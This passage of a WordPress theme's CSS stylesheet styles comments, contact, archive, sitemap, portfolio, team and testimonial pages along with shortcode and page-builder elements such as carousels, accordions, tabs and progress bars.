#comments textarea::-webkit-input-placeholder { color: #c3c3c3; }
#comments textarea:-moz-placeholder { color: #c3c3c3; }
#comments textarea::-moz-placeholder { color: #c3c3c3; }
#comments textarea:-ms-input-placeholder { color: #c3c3c3; }

.bypostauthor {
}
#comments-title {
	display: table;
	padding-bottom: 50px;
}
#comments-title h3,
#reply-title {
	font-size: 18px;
	font-weight: 600;
	margin: 0 0 50px;
	padding-bottom: 10px;
	display: inline-block;
	border-bottom: 2px solid #202224;
}
#comments-title h3 {
	line-height: 1;
	display: table-cell;
	white-space: nowrap;
	margin: 0 0 10px;
}
.commentlist article {
	display: table;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.commentlist article footer {
	margin: 0px 0 0 130px;
}
.commentlist {
	margin: 0 0 50px 0;
}
.commentlist .children {
	list-style: none;
	margin: 0px;
}
.commentlist .children {
	margin: 0 0 0 130px;
}
.commentlist .comment,
.commentlist .pingback {
	list-style: none;
	margin-bottom: 40px;
}
.commentlist .avatar {
	float: left;
	width: 105px;
	border: 2px solid #E9E9E9;
	-webkit-box-shadow: 0 0 0 1px #CCC;
	-moz-box-shadow: 0 0 0 1px #CCC;
	-ms-box-shadow: 0 0 0 1px #CCC;
	-o-box-shadow: 0 0 0 1px #CCC;
	box-shadow: 0 0 0 1px #CCC;	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.comment-author h4 {
	font-size: 16px;
	margin: 0;
	clear: none;
}
.comment-meta {
	font-size: 90%;
}
.comment-author a,
.comment-meta a {
	color: inherit;
}
.comment-author a:hover,
.comment-meta a:hover {
	color: #dc4444;
}
.comment-content {
	margin-top: 10px;
}
.comment .reply {
	float: right;
}
.comment .reply a {
	float: right;
	padding: 8px 32px;
}
.comment-respond .form-submit {
	float: right;
}
li.pingback {
	font-weight: bold;
}
li.pingback a {
	font-weight: normal;
}

/* Comment Form */
#commentform input[type="text"] {
	width: 100%;
	max-width: 370px;
}
#commentform #comment {
	height: 180px;
}
#commentform .form-allowed-tags {
	font-size: 11px;
}
.required {
	color: #880000;
}

/* =Contact Us
--------------------------------------------------------------------------------------- */
.page-template-template-contact iframe {
	width: 100% !important;
	max-height: 350px !important;
}
.page-template-template-contact-php #main .google-map-placeholder {
	width: 100% !important;
	height: 400px !important;
}
.page-template-template-contact-php #main h4,
.page-template-template-contact-php #main h5 {
	font-weight: 600;
}
.page-template-template-contact-php #main h4 {
	display: inline-block;
	border-bottom: 2px solid #202224;
	padding-bottom: 5px;
	margin-bottom: 50px;
}
.page-template-template-contact-php #main .contact-details h5 {
	width: 80px;
}
.page-template-template-contact-php #main .wpcf7-form input {
	width: 50%;
}
.page-template-template-contact-php #main .wpcf7-form input[type="submit"] {
	float: right;
	width: 100px;
	margin-top: 10px;
	padding: 9px 24px;
}
.page-template-template-contact-php #main .contact-details i,
.page-template-template-contact-php #main .contact-details h4,
.page-template-template-contact-php #main .contact-details h5,
.page-template-template-contact-php #main .contact-details span {
	display: inline-block
}
.page-template-template-contact-php #main .contact-details i {
	color: #fff;
	font-size: 16px;
	text-align: center;
	width: 32px;
	height: 32px;
	line-height: 32px;
	background: #dc4444;
	margin: 0 15px 15px 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}


.page-template-template-contact-php #content {
	padding: 0;
}
.page-template-template-contact-php #content-core {
	margin: 0;
	max-width: 100%;
}
.page-template-template-contact-php .panel-grid {
	padding: 30px 10px 0;
}
.page-template-template-contact-php .panel-grid-core {
	display: block;
	max-width: 1140px;
	margin: 0 auto
}



/* =Archive
--------------------------------------------------------------------------------------- */
.page-template-template-archive-php h3.page-title {
	margin-top: 0
}
.page-template-template-archive-php #main-core a {
	color: inherit;
}
.page-template-template-archive-php #main-core a:hover{
	color: #dc4444;
}
.page-template-template-archive-php ul.archive-pages,
.page-template-template-archive-php ul.archive-categories,
.page-template-template-archive-php ul.archive-authors,
.page-template-template-archive-php ul.archive-monthly,
.page-template-template-archive-php ul.archive-recent {
	margin-left: 2px;
	list-style: none;
}
.page-template-template-archive-php ul.archive-pages li,
.page-template-template-archive-php ul.archive-categories li,
.page-template-template-archive-php ul.archive-authors li,
.page-template-template-archive-php ul.archive-monthly li,
.page-template-template-archive-php ul.archive-recent li {
	padding-bottom: 4px;
}
.page-template-template-archive-php ul.archive-pages .children li,
.page-template-template-archive-php ul.archive-categories .children li,
.page-template-template-archive-php ul.archive-authors .children li,
.page-template-template-archive-php ul.archive-monthly .children li,
.page-template-template-archive-php ul.archive-recent .children li {
	padding-left: 25px;
}
.page-template-template-archive-php ul.archive-pages li:before,
.page-template-template-archive-php ul.archive-categories li:before,
.page-template-template-archive-php ul.archive-authors li:before,
.page-template-template-archive-php ul.archive-monthly li:before,
.page-template-template-archive-php ul.archive-recent li:before {
	color: #AAA;
	line-height: 1;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 1.3333333333333333em;
	padding-right: 10px;
}
.page-template-template-archive-php ul.archive-pages ul.children,
.page-template-template-archive-php ul.archive-categories ul.children,
.page-template-template-archive-php ul.archive-authors ul.children,
.page-template-template-archive-php ul.archive-monthly ul.children,
.page-template-template-archive-php ul.archive-recent ul.children {
	margin: 10px 0px 10px -2px;
	list-style: none;
}

/* =Sitemap
--------------------------------------------------------------------------------------- */
.page-template-template-sitemap-php h3.page-title {
	margin-top: 0
}
.page-template-template-sitemap-php #main-core a {
	color: inherit;
}
.page-template-template-sitemap-php #main-core a:hover{
	color: #dc4444;
}
.page-template-template-sitemap-php ul.sitemap-pages,
.page-template-template-sitemap-php ul.sitemap-authors,
.page-template-template-sitemap-php ul.sitemap-archives,
.page-template-template-sitemap-php ul.sitemap-posts,
.page-template-template-sitemap-php ul.sitemap-posts ul {
	margin-left: 2px;
	list-style: none;
}
.page-template-template-sitemap-php ul.sitemap-pages li,
.page-template-template-sitemap-php ul.sitemap-authors li,
.page-template-template-sitemap-php ul.sitemap-archives li,
.page-template-template-sitemap-php ul.sitemap-posts li,
.page-template-template-sitemap-php ul.sitemap-posts ul li {
	padding-bottom: 4px;
}
.page-template-template-sitemap-php ul.sitemap-pages .children li,
.page-template-template-sitemap-php ul.sitemap-authors .children li,
.page-template-template-sitemap-php ul.sitemap-archives .children li,
.page-template-template-sitemap-php ul.sitemap-posts .children li,
.page-template-template-sitemap-php ul.sitemap-posts ul .children li {
	padding-left: 25px;
}
.page-template-template-sitemap-php ul.sitemap-pages li:before,
.page-template-template-sitemap-php ul.sitemap-authors li:before,
.page-template-template-sitemap-php ul.sitemap-archives li:before,
.page-template-template-sitemap-php ul.sitemap-posts li:before,
.page-template-template-sitemap-php ul.sitemap-posts ul li:before {
	color: #AAA;
	line-height: 1;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 1.3333333333333333em;
	padding-right: 10px;
}
.page-template-template-sitemap-php ul.sitemap-pages ul.children,
.page-template-template-sitemap-php ul.sitemap-authors ul.children,
.page-template-template-sitemap-php ul.sitemap-archives ul.children,
.page-template-template-sitemap-php ul.sitemap-posts ul.children,
.page-template-template-sitemap-php ul.sitemap-posts ul ul.children {
	margin: 10px 0px 10px -2px;
	list-style: none;
}

/* =Parallax
--------------------------------------------------------------------------------------- */
.page-template-template-parallax-php #content {
	padding: 0;
}
.page-template-template-parallax-php #content-core {
	margin: 0;
	max-width: 100%;
}
.page-template-template-parallax-php .panel-grid {
	padding: 30px 10px 0;
}
.page-template-template-parallax-php .panel-grid-core {
	display: block;
	max-width: 1140px;
	margin: 0 auto
}

/* =Search Results
--------------------------------------------------------------------------------------- */
.search-results .blog-article .entry-meta {
	margin: 0;
}

/* =404 Error
--------------------------------------------------------------------------------------- */
.title-404 {
	text-align: center;
	margin: 30px 0;
}
.title-404 h2 {
	line-height: 1;
	font-size: 80px;
	margin: 0 0 20px 0;
}
.title-404 h2 i {
	padding-right: 15px;
}
.title-404 p {
	font-size: 15px;
}
.title-404 .search {
	margin-bottom: 20px;
	width: 200px;
	max-width: 200px;
}


/* =Portfolio (styling code in style-portfolio.css)
--------------------------------------------------------------------------------------- */
.column-1 { width: 100%;    padding: 10px; }
.column-2 { width: 50%;     padding: 10px; }
.column-3 { width: 33.333%; padding: 10px; }
.column-4 { width: 25%;     padding: 10px; }

.column-1,
.column-2,
.column-3,
.column-4 {
	float: left;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

/* =Project
--------------------------------------------------------------------------------------- */
h4.project-title {
	font-size: 14px;
	margin: 0 0 10px;
}
.project-list {
	list-style: none;
	margin-left: 0;
}
.project-list li {
	padding: 10px 0;
	border-top: 1px dashed #DDD;
}
.project-list li:last-child {
	border-bottom: 1px dashed #DDD;
}
.project-list span {
	display: inline-block;
	padding-right: 5px;
}

/* Bootstrap accordion */
#project-accordion {
	margin-bottom: 20px
}
#project-accordion .accordion-group {
	margin: 1px 0 0;
	border: none;
	border-bottom: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#project-accordion .accordion-group:last-child {
	border-bottom: 1px solid #E5E5E5;
}
#project-accordion .accordion-toggle {
	color: inherit;
	text-shadow: 1px 1px 0px #FFF;
	padding: 5px 15px 5px 40px;
	border: 1px solid #FFF;
	background: #F6F6F6;
	-webkit-box-shadow: 0 0 0 1px #DDD;
	-moz-box-shadow: 0 0 0 1px #DDD;
	-ms-box-shadow: 0 0 0 1px #DDD;
	-o-box-shadow: 0 0 0 1px #DDD;
	box-shadow: 0 0 0 1px #DDD;
}
#project-accordion .accordion-inner {
	border-width: 1px 1px 0;
	border-style: solid;
	border-color: #DDD #E0E0E0;
}

/* Visit website button */
.project-button {
	font-size: 12px;
	padding: 7px 15px;
	margin-bottom: 20px;
}

/* =Clients
--------------------------------------------------------------------------------------- */
.client-thumb {
	text-align: center;
	margin: 0;
	list-style: none;
}
.column-4.client_grid {
	padding: 30px 10px;
}

/* =Team
--------------------------------------------------------------------------------------- */
.team-thumb {
	text-align: center;
	margin-bottom: 40px;
	position: relative;
}
.team-thumb img {
	display: block;
	position: relative;
}
.team-thumb .image-overlay {
	text-align: center;
	padding: 10px;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.team-thumb:hover .image-overlay {
	opacity: 0.9;
	visibility: visible;
}
.team-thumb .image-overlay-inner {
	display: table;
	width: 100%;
	height: 100%;
	background: #DC4444;
}
.team-thumb .image-overlay-inner .wrap-team {
	display: table-cell;
	vertical-align: middle;
}
.team-thumb .image-overlay-inner > a,
.team-thumb .image-overlay-inner h4 {
	color: white;
	margin: 0;
}
.team-thumb a {
	display: inline-block;
	color: #FFF;
	width: 35px;
	height: 35px;
	border: 2px solid #FFF;
	margin: 3px;
	webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transform: translateY(40px);
	-moz-transform: translateY(40px);
	-ms-transform: translateY(40px);
	-o-transform: translateY(40px);
	transform: translateY(40px);
}
.team-thumb:hover a {
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
	transform: translate(0);
}
.team-thumb a:hover {
	background: #2D2D2D;
	border-color: #2D2D2D;
}
.team-thumb .hover-link i {
	font-size: 20px;
	height: 20px;
	width: 20px;
	line-height: 35px;
}

.team-content h4 {
	line-height: 1;
	margin-bottom: 5px;
}
.team-content h4:hover {
	color: #dc4444;
}
.team-content h5 {
	color: #b8b8b8;
	font-size: 13px;
	line-height: 1;
	margin-bottom: 0;
}

/* Team page members media */
.team-social {
	display:block;
	position: relative;
}
.team-social ul {
	display: table;
}
.team-social li {
	display: table-cell;
	vertical-align: top;
	float: none;
	padding: 0 !important;
}
.team-social li a {
	display: table;
	font-size: 14px;
	text-align: center;
	color: #aaa;
	width: 24px;
	height: 24px;
}
.team-social li a:hover {
	color: #dc4444;
}
.team-social li i {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

.team-social.style1 {
	top: -10px;
}
.team-social.style2 {
	top: -5px;
}
.team-social.style2 li a {
	font-size: 15px;
	color: #FFF;
	width: 30px;
	height: 30px;
	margin-right: 2px;
	background: #dc4444;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.team-social.style2 li a:hover {
	color: #FFF;
	background: #202224;
}
.team-social .tooltip-inner {
	padding: 5px 8px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

/* Align team details in table (name, social, message) */
.team-content .entry-header {
	width: 100%;
	display: table;
	margin-bottom: 20px;
}
.team-content .team-title,
.team-content .team-links,
.team-content .team-email {
	display: table-cell;
	vertical-align: middle
}
.team-content .team-links,
.team-content .team-email {
	text-align: right
}
.team-content .team-links ul {
	margin: 0 0 0 auto;
}
.team-content .team-email {
	width: 150px;
}
.team-content .team-email a {
	padding: 6px 20px;
	display: inline-block;
}

/* =Testimonials
--------------------------------------------------------------------------------------- */
.post-type-archive-testimonial #content {
	background: #596064;
}
.post-type-archive-testimonial #sidebar {
	background: #FFF;
	padding: 20px 0 0 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.testimonial_grid {
	text-align: center;
}
.testimonial_grid li {
	list-style: none;
	position: relative;
}
.testimonial-excerpt {
	display: inline-block;
	font-size: large;
	text-align: center;
	background: #FFF;
	padding: 20px 35px;
	margin-bottom: 30px;
}
.testimonial-excerpt p:last-child {
	margin: 0;
}
.testimonial-thumb {
	margin-bottom: 35px;
}
.testimonial-thumb img {
	padding: 2px;
	border: 1px solid #8B9297;
}

/* Arrow at bottom of testimonial box */
.testimonial-excerpt:before {
	left: 47%;
	right: 100%;
	bottom: -20px;
	border: solid rgba(0, 0, 0, 0);
	border-width: 10px;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.testimonial-excerpt:before {
	border-top-color: #FFF;
}
	
/* ---------------------------------------------------------------------------------------
	11. SHORTCODES - THEME SPECIFIC STYLE
--------------------------------------------------------------------------------------- */

/* ACCORDION
------------------------------------------------------------------ */
.accordion-toggle:before {
	font-size: 1em;
	content: "\f056";
	margin-top: 1px;
	color: #202020;
}
.accordion-toggle.collapsed:before {
	content: "\f055 ";
}

.accordion.style1 .accordion-group {
	border-bottom: 1px solid #CCC;
}
.accordion.style1 .accordion-toggle,
.accordion.style1 .accordion-toggle.collapsed:hover {
	color: #dc4444;
}
.accordion.style1 .accordion-toggle.collapsed{
	color: #202020;
}

.accordion.style2 .accordion-toggle:before {
	color: #FFF;
}
.accordion.style2 .accordion-toggle,
.accordion.style2 .accordion-toggle.collapsed:hover {
	color: #fff;
	text-shadow: none;
	background: #dc4444;
}
.accordion.style2 .accordion-toggle.collapsed {
	background: #2d2d2d;
}
.accordion.style2 .accordion-heading,
.accordion.style2 .accordion-group,
.accordion.style2 .accordion-inner {
	border: none;
	background: none;
}


/* CAROUSEL (NAVIGATION)
------------------------------------------------------------------ */
.sc-carousel {
	margin-top: 70px;
	padding-left: 0;
	padding-right: 0;
}
.sc-carousel li {
	padding: 0px 10px;
}
.sc-carousel a.prev,
.sc-carousel a.next {
	top: -55px;
	background: #EEEEEE;
}
.sc-carousel a.prev:hover,
.sc-carousel a.next:hover {
	color: #FFF;
	background: #dc4444;
}
.sc-carousel a.next {
	right: 10px;
}
.sc-carousel a.prev {
	left: auto;
	right: 42px;
}
.sc-carousel a.prev i,
.sc-carousel a.next i {
	color: #202224;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.sc-carousel a.prev:hover i,
.sc-carousel a.next:hover i {
	color: #FFF;
}
.sc-carousel-title {
	float: left;
	position: absolute;
	top: -70px;
}
.sc-carousel-title h3 {
	padding-bottom: 10px;
	border-bottom: 2px solid #202224;
	line-height: 1;
	font-weight: 600;
	font-size: 18px
}

/* Corrects text color when cutom styling heading option is selected */
.sc-carousel .entry-content h4 a {
	color: #202224 !important;
}
.sc-carousel .entry-content h4 a:hover {
	color: #DC4444 !important;
}

/* Image overlay effect */
.sc-carousel .entry-header .image-overlay {
	padding: 10px;
	background: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.sc-carousel .entry-header:hover .image-overlay {
}
.sc-carousel .entry-header .image-overlay-inner {
	background: #DC4444;
}
.sc-carousel .entry-header .hover-icons {
}
.sc-carousel .entry-header .hover-link,
.sc-carousel .entry-header .hover-zoom {
	height: 35px;
	width: 35px;
	background: none;
	border: 2px solid #FFF;
	webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.sc-carousel .entry-header:hover .hover-zoom,
.sc-carousel .entry-header:hover .hover-link {
	background: none;
}
.sc-carousel .entry-header .hover-link:hover,
.sc-carousel .entry-header .hover-zoom:hover {
	background: #2D2D2D;
	border-color: #2D2D2D;
}
.sc-carousel .entry-header .hover-zoom:before {
	right: 7px;
	top: 9px;
}
.sc-carousel .entry-header .hover-link:before {
	content: '\f103';
	right: 7px;
	top: 8px;
}

/* Client carousel specific */
.sc-carousel.carousel-client {
	padding: 0;
	padding-bottom: 65px;
	margin-bottom: 0;
}

/* LIGHTBOX
------------------------------------------------------------------ */
.sc-lightbox .image-overlay {
	padding: 10px;
	background: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.sc-lightbox .image-overlay-inner {
	background: #DC4444;
}
.sc-lightbox .hover-zoom {
	width: 35px;
	height: 35px;
	background: none;
	border: 2px solid #FFF;
	webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.sc-lightbox a:hover {
	background: #2D2D2D;
	border-color: #2D2D2D;
}
.sc-lightbox .hover-zoom:before {
	content: "\f211";
	line-height: 39px;
}

/* NOTIFICATION BOXES
------------------------------------------------------------------ */
.notification {
	margin-bottom: 20px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	text-shadow: 1px 1px 0 rgba( 255, 255, 255, 0.35);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.notification p:last-child{ margin: 0; }

.notification,          .notification.normal   { background: #F9F9F9; }
.notification.download, .notification.success  { background: #E2F1DC; color: #71A772; }
.notification.error,    .notification.stop     { background: #F0DDDD; color: #D37473; }
.notification.info,     .notification.question { background: #DAEEF8; color: #3E8BB1; }
.notification.warning,  .notification.message  { background: #FDF9E5; }

.notification .icon          { padding: 15px 20px; }
.notification.error .icon    { background: none; }
.notification.stop .icon     { background: none; }
.notification.download .icon { background: none; }
.notification.success .icon  { background: none; }
.notification.info .icon     { background: none; }
.notification.question .icon { background: none; }
.notification.warning .icon  { background: none; }
.notification.message .icon  { background: none; }


/* SLIDER
------------------------------------------------------------------ */
.rslides-sc a.rslides_nav,
.thinkupslider-sc a.rslides_nav {
	opacity: 0;
	color: #202224;
	text-align: center;
	background: #FFF;
	position: absolute;
	top: 50%;
	z-index: 9999;
	width: 35px;
	height: 50px;
	line-height: 1;
	margin: -25px 0px 0;
	overflow: hidden;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.rslides-sc a.rslides_nav.prev:before,
.rslides-sc a.rslides_nav.next:before,
.thinkupslider-sc a.rslides_nav.prev:before,
.thinkupslider-sc a.rslides_nav.next:before {
	color: inherit;
	background: none;
}
.rslides-sc a.rslides_nav.prev,
.thinkupslider-sc a.rslides_nav.prev {
	left: -35px;
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	-o-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.rslides-sc a.rslides_nav.next,
.thinkupslider-sc a.rslides_nav.next {
	right: -35px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	-o-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
.rslides-sc .rslides-inner:hover a.rslides_nav,
.thinkupslider-sc .rslides-inner:hover a.rslides_nav {
	opacity: 1;
}
.rslides-sc .rslides-inner:hover a.rslides_nav.prev,
.thinkupslider-sc .rslides-inner:hover a.rslides_nav.prev {
	left: 0px;
}
.rslides-sc .rslides-inner:hover a.rslides_nav.next,
.thinkupslider-sc .rslides-inner:hover a.rslides_nav.next {
	right: 0px;
}

/* TABS
------------------------------------------------------------------ */
.tabs.style2 .nav-tabs a {
	color: #FFF;
	background: #2D2D2D;
	border: none;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.tabs.style2 .tab-content,
.tabs.style2 .nav-tabs {
	border: none;
}
.tabs.style2 .nav-tabs .active a, 
.tabs.style2 .nav-tabs a:hover {
	background: #dc4444;
}

/* PORTFOLIO POST CAROUSEL
------------------------------------------------------------------ */
.sc-carousel.carousel-portfolio .entry-header {
	display: block;
}
.sc-carousel.carousel-portfolio .entry-content h4 {
	font-size: 14px;
	line-height: inherit;
	margin: 0;
}
.sc-carousel.carousel-portfolio .entry-content h4 a:hover {
	color: #dc4444;
}
.sc-carousel.carousel-portfolio .entry-footer {
	font-size: 100%;
	border: 0;
	margin: 0;
	padding: 0;
}
.sc-carousel.carousel-portfolio .entry-footer p {
	margin: 0;
}
.sc-carousel.carousel-portfolio .comment {
	display: none;
}

/* TEAM POST CAROUSEL
------------------------------------------------------------------ */
.sc-carousel.carousel-team.round .entry-header,
.sc-carousel.carousel-team.round .image-overlay {
	overflow: hidden;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.sc-carousel.carousel-team .image-overlay span.position {
	color: #FFF;
	text-transform: uppercase;
	padding: 10px 25px;
	background: #DC4444;
}
.sc-carousel.carousel-team .entry-header .image-overlay-inner {
	background: none;
}

/* TEAMPOST ITEM
------------------------------------------------------------------ */
.carousel-team.sc-postitem.style1 {
	text-align: center;
}
.carousel-team.sc-postitem.style2 .entry-content {
	margin: 0;
}
.carousel-team.sc-postitem .team-social,
.carousel-team.sc-postitem .team-social.style2 {
	top: 0;
}
.carousel-team.sc-postitem .team-social ul {
	margin: 0 auto;
}
.carousel-team.sc-postitem h4 {
	margin-bottom: 5px;
}
.carousel-team.sc-postitem h4:hover {
	color: #dc4444;
}
.carousel-team.sc-postitem h5 {
	color: #b8b8b8;
	font-size: 13px;
	line-height: 1;
	margin-bottom: 15px;
}

/* ICONS (FONT AWESOME)
------------------------------------------------------------------ */

.iconimage {
	overflow: visible;
}

/* Font Icon - Style 1 */
.iconfull.style1 .iconimage {
	float: none;
	margin-bottom: 20px;
}
.iconfull.style1 i {
	color: #FFF;
	height: 62px;
	width: 62px;
	background: #dc4444;
	display: inline-block;
	line-height: 62px;
	border-radius: 500px;
}
.iconfull.style1 i:before {
	line-height: 1;
}
.iconfull.style1 .iconmain,
.iconfull.style1 .iconmain h3 {
	text-align: center;
	padding: 0;
}
.iconfull.style1 .iconmain h3 {
	font-weight: 600;
	margin-bottom: 10px;
}

/* Font Icon - Style 2 */
.iconfull.style2 .iconimage i {
	font-size: 11px;
	color: #FFF;
	background: #202020;
	padding: 10px;
	height: 15px;
	width: 15px;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.iconfull.style2 br {
	display: none
}
.iconfull.style2 .iconimage h3 {
	font-weight: 600;
	padding-left: 20px;
}

/* Font Icon - Style 1 and Styl 2 */
.iconfull.style1 .iconurl > a,
.iconfull.style2 .iconurl > a {
	color: inherit;
}
.iconfull.style1 .iconurl > a:hover,
.iconfull.style2 .iconurl > a:hover {
	color: #dc4444;
}
.iconmain .iconurl a:after {
	content: "";
}

/* PROGRESS BARS
------------------------------------------------------------------ */

span.bar-title,
span.bar-per {
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0 0 0;
}
.progress {
	height: 35px;
	background: #e9e9e9;
	margin-bottom: 15px;
	border: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.progress .bar {
	padding: 5px 20px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.progress .bar {
	background-color: #9DCEE3;
}
.progress.progress-basic .bar {
	background: #9DCEE3;
}
.progress .bar-info {
	background-color: #449edd;
}
.progress.progress-basic .bar-info {
	background: #449edd;
}
.progress .bar-success {
	background-color: #97d04d;
}
.progress.progress-basic .bar-success {
	background: #97d04d;
}
.progress .bar-warning {
	background-color: #ea984f;
}
.progress.progress-basic .bar-warning {
	background: #ea984f;
}
.progress .bar-danger {
	background-color: #dc4444;
}
.progress.progress-basic .bar-danger {
	background: #dc4444;
}

/* PROGRESS BARS - ROUND
------------------------------------------------------------------ */
.sc-knob-dial {
	color: #202020 !important;
}
.sc-knob-title {
	font-weight: 600;
}

/* TITLES
------------------------------------------------------------------ */
.customtitle.style5 span {
	border-bottom: 2px solid #202224;
}


/* ---------------------------------------------------------------------------------------
	12. PAGE BUILDER - THEME SPECIFIC STYLE
--------------------------------------------------------------------------------------- */

/* Call To Action */
.panel-grid-cell #introaction {
	padding: 0;
}
.panel-grid-cell .action-text {
	margin-bottom: 10px;
}
.panel-grid-cell #introaction h3 {
}
.panel-grid-cell #introaction .style1,
.panel-grid-cell #introaction .style2 {
	color: #FFF;
	background: #DC4444;
}
.panel-grid-cell #introaction .style3,
.panel-grid-cell #introaction .style4 {
	color: #FFF;
	background: #2D2D2D;
}
.panel-grid-cell #introaction .style5,
.panel-grid-cell #introaction .style6 {
	color: #202224;
	background: #FFF;
}

.panel-grid-cell #introaction .style1:hover,
.panel-grid-cell #introaction .style5:hover {
	color: #FFF;
	background: #2D2D2D;
}
.panel-grid-cell #introaction .style2:hover,
.panel-grid-cell #introaction .style3:hover {
	color: #202224;
	background: #FFF;
}
.panel-grid-cell #introaction .style4:hover,
.panel-grid-cell #introaction .style6:hover {
	color: #FFF;
	background: #DC4444;
}

/* Carousel - Portfolio  - Style when no link is set for portfolio button */
.carousel-portfolio-builder.style2 {
	position: relative;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio {
	padding-bottom: 0;
	margin-bottom: 20px;
	margin-top: 90px;	
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev, 
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next {
	top: 0;
	margin-top: 0;
	height: 100%;
	background: #fff;
	border: 1px solid #eee;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev:hover, 
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next:hover {
	background: #dc4444;
	border-color: #dc4444;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev {
	left: -35px;
	right: auto;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next {
	right: -35px;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev i, 
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next i {
	top: 45%;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio .entry-content {
	margin: 0;
}
.carousel-portfolio-builder.style2 .sc-carousel-button {
	position: absolute;
	right: 0;
	color: inherit;
	background: #FFF;
	border: 1px solid #EEE;
	padding: 5px 21px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.carousel-portfolio-builder.style2 .sc-carousel-button:hover {
	color: #FFF;
	background: #dc4444;
	border-color: #dc4444;
}
.carousel-portfolio-builder.style2 .sc-carousel-title,
.carousel-portfolio-builder.style2 .sc-carousel-button {
	top: -90px;
}

.layout-boxed .carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev {
	left: -20px;
}
.layout-boxed .carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next {
